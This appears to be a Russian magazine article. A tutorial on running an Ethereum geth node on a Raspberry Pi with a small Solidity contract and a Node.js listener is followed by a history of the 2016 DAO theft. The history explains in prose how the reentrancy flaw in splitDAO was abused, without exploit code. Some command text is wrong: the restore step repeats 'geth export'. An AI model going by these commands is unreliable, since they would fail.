

- 1. Самый долгий способ просто запустить ./geth в фоне и оставить работать. Периодически придется проверять, не прервалась ли синхронизация.
- 2. Используя опцию ./geth --fast. В таком случае будут проверяться только заголовки блоков и процесс пойдет чуть быстрее, да и сам блокчейн будет занимать поменьше места.
- 3. Если на основной машине уже стоит клиент той же версии, то можешь просто скопировать папку chaindata (на «Маке» это ~/Library/Ethereum/chaindata) при помощи rsync.
- 4. Экспортировать данные с основного компьютера можно и при помощи Geth: geth export blockchain\_backup. Копируем бэкап на Raspberry Pi и разворачиваем там: geth export blockchain\_backup. Как ни странно, процесс тоже очень долгий.
- 5. Последний вариант— это не совсем о синхронизации, но если хочешь побыстрее начать экспериментировать, подойдет и он. Тебе понадобится открытая для запросов нода — своя или сторонняя в паблике. К примеру, можно взять инстанс на Digital Ocean, развернуть клиент там и синхронизировать блокчейн, как описано выше. Потом запускаешь его с [открытым портом](https://github.com/ethereum/go-ethereum/wiki/Command-Line-Options) и можешь коннектиться к нему из приложения. Можно обойтись и без Digital Ocean и сделать то же самое на своей машине. Если Raspberry Pi находится в той же подсети, то процесс аналогичен:

# КОНТРАКТ

Итак, все готово: клиент установлен, нода синхронизирована и работает, можно приступать к самому интересному. Для начала накидаем простейший контракт.



У нас есть два ивента, которые мы хотим бродкастить в сеть, stateChanged и eithersRecieved. Первый ивент сообщает всем о том, что кто-то изменил значение переменной state, сделав транзакцию с вызовом функции setState. Второй ивент сообщает, что кто-то послал эфир на адрес контракта.

В конструкторе EthThing(), который вызывается при загрузке контракта в сеть, мы запоминаем владельца — создателя контракта.

С помощью setState(uint \_state) любой желающий может установить значение переменной state, что станет известно всем, кто следит за контрактом. Функция getState() возвращает текущее значение переменной state, а constant позволяет вызывать эту функцию локально (значение не вычисляется, и не нужно платить за газ).

Функция без имени — это транзакция без параметров с переводом ETH. Она используется в качестве колбэка и позволяет с помощью события отслеживать перевод средств на адрес контракта. А функция kill() позволяет создателю контракта уничтожить его и вернуть средства на свой адрес.



# ФРОНТЕНД

Напишем небольшое приложение на Node.js, которое будет коннектиться к локальной или удаленной ноде и слушать указанные события. Начать лучше всего с интерфейса контракта. Чтобы создать его, можно воспользоваться онлайновым компилятором Solidity или установить **браузер Mist** на своей рабочей машине.



Мы будем ждать передачи средств и в случае поступления мигать светодиодом (или трещать реле — зависит от того, что у тебя есть) в течение восьми секунд с периодом, который будет передан в state.



Чтобы задеплоить контракт, открываем Contact -> Deploy New Contract. Вставляем код, жмем Execute, оплачиваем газ и немного ждем, пока операция завершится.



Теперь нам нужен адрес контракта и интерфейс. Ими мы проинициализируем переменные в коде приложения, которое крутится на Raspberry Pi.

и реагировать так, как ты ее запрограммировал.

На этом все. Как видишь, перед тобой теперь огромное поле для экспериментов.





 $\overline{\mathbf{L}}$ 

17 июня 2016 года неизвестный злоумышленник перекачал на свои счета около трети фондов проекта DAO. Атака продолжалась несколько часов. За это время он успел захватить более 3,6 миллиона эфиров — сумму, эквивалентную примерно 50 миллионам долларов.

# ЧТО ТАКОЕ DAO

Когда речь идет о DAO, путаница неизбежна. Помимо проекта DAO (The DAO), который стал жертвой атаки, есть еще и просто DAO — термин, которым обозначают распределенные автономные организации (Distributed Autonomous Organization). Такие организации отличаются от обычных примерно тем же, чем умные контракты от традиционных: и в том и в другом случае люди остаются за кадром. Структуру, цели и внутренние процессы такой организации определяют не ее менеджеры и сотрудники, а программный код.

Самый очевидный пример распределенных автономных организаций это сами криптовалюты. Они никому не принадлежат и никому не подчиняются. В их деятельности участвуют тысячи человек, но они не контролируют Bitcoin или Ethereum. Никто не контролирует. Устройство и принцип действия криптовалюты зависят не от людей, а от ее протокола. Люди лишь следуют ему.

Все эти качества в полной мере описывают и злополучный проект DAO. Он должен был стать чем-то вроде криптовалютного «Кикстартера» — прозрачного, децентрализованного и свято чтущего волю каждого участника. Проект придумали и реализовали в немецком стартапе Slock.it, который разрабатывает электронные дверные замки. Его основатели надеялись с помощью DAO найти инвестиции под свои идеи.

С технической точки зрения проект DAO представляет собой умный контракт Ethereum. И это очень непростой контракт. Он описывает все аспекты функционирования этой организации. После создания DAO следует стадия первоначального накопления капитала — 27 дней, в течение которых любой желающий может купить токены организации и стать его полноправным участником. Затем начинается работа: желающие выставляют свои идеи на суд публики, а обладатели токенов голосуют. Победители получают финансирование. И голосование, и финансирование, и распределение прибыли происходит автоматически.

Распродажа токенов проекта DAO началась 30 апреля 2016 года. Спустя 27 дней их приобрели более 11 тысяч человек. В результате под управлением единственного умного контракта оказалась сконцентрирована огромная сумма — больше 150 миллионов долларов. Таких денег при помощи краудфандинга не собирал никто и никогда.

В Slock.it определенно не ждали подобного развития событий, но к тому моменту их ожидания и планы уже не играли роли. Судьба 150 миллионов долларов теперь зависела не от них, а от кода контракта.

# РАСПРЕДЕЛЕННОЕ АВТОНОМНОЕ ОГРАБЛЕНИЕ

Спустя всего три недели после открытия DAO участники сообщества Ethereum растерянно смотрели на уплывающие от них миллионы долларов и ничего не могли поделать. На счет организации одного из участников проекта уходили деньги, которые никак не могли ему принадлежать. При этом придраться было не к чему. Ethereum работал именно так, как должен. Код проекта DAO делал именно то, что в него заложено. Все было правильно, кроме результата. Причину утечки нашли почти сразу. Организатор атаки заметил интересную особенность функции splitDAO, предназначенной для выхода из состава проекта DAO. Она создает дочернюю организацию, отправляет на ее счет долю основателя и только затем, в самом конце, обновляет баланс. Если рекурсивно вызвать ту же функцию еще раз, пока баланс не пересчитан, ничто не помешает ей повторно отправить дочернему DAO уже потраченные деньги. Рекурсивный процесс разделения продолжается до тех пор, пока не упрется в технические ограничения Ethereum. В результате оказывается переведено в 20–30 раз больше средств, чем положено. Другая ошибка в функции withdrawRewardFor позволяет повторять такой трюк столько, сколько потребуется. Организатор атаки проделал его сотни раз. Тут нужно осознавать все безумие происходящего. Это вовсе не обыкновенное ограбление. Строго говоря, это вообще не ограбление. И это не повторение истории Mt. Gox. Тогда пропало еще больше денег, но в данном случае интерес не в деньгах. Организация, которую затронул этот инцидент, настолько необычна, что и проблема, и ее решения имеют совершенно фантастическую окраску. У проекта DAO нет серверов, которые можно выключить. У него нет банковских счетов, которые можно заморозить. У него нет даже владельца, который будет нести ответственность. На балансе — 150 миллионов долларов, которыми управляет обезумевшая программа на языке, похожем на JavaScript. Она убеждена, что эти деньги следует отправить злоумышленнику, — и отправляет, отправляет, отправляет. Машинерия Ethereum гарантирует, что умные контракты не будут нарушены. Она не дает гарантии, что в них нет ошибок. Более того, само понятие «ошибка» чуждо его логике. Для Ethereum важнее, что разрешено и что запрещено. А это целиком и полностью определяет код контракта. Код контракта DAO пусть непреднамеренно, но разрешает выкачивать чужие миллионы. Следовательно, с точки зрения Ethereum, действия организатора атаки совершенно законны. Тысячи майнерских узлов, исполняющих ошибочный контракт, автоматически проверяют каждую транзакцию, которую он инициирует. Они видят, что все верно, все законно, все условия соблюдены. В результате чужие деньги уходят организатору атаки, а информация об этом необратимо сохраняется в блокчейне. Вернуть их без согласия нового владельца невозможно. Это первое автономное распределенное преступление. Одна неконтролируемая программа обманывает другую, а третья проверяет законность, следуя своей, совсем не человеческой логике, и считает деньги. Люди и хотели бы вмешаться, но для них тут места нет.

# БЕЗВЫХОДНАЯ СИТУАЦИЯ

Если бы речь шла об обычной программе и обычном взломе, дальнейшая тактика была бы ясна. Для начала нужно исправить уязвимость. Пропавшие деньги так не вернуть, но хотя бы остаток будет в безопасности. Затем следует любыми способами вывести его из-под удара.

Но умный контракт — это не простая программа. Умный контракт — это контракт, а контракты нельзя просто так взять и поменять. Их заключают для того, чтобы раз и навсегда закрепить условия сделки и обязательства сторон. Они неизменны — в этом весь смысл. Исправления или отмены ошибочного контракта можно добиться через суд, но в Ethereum это по понятной причине невозможно.

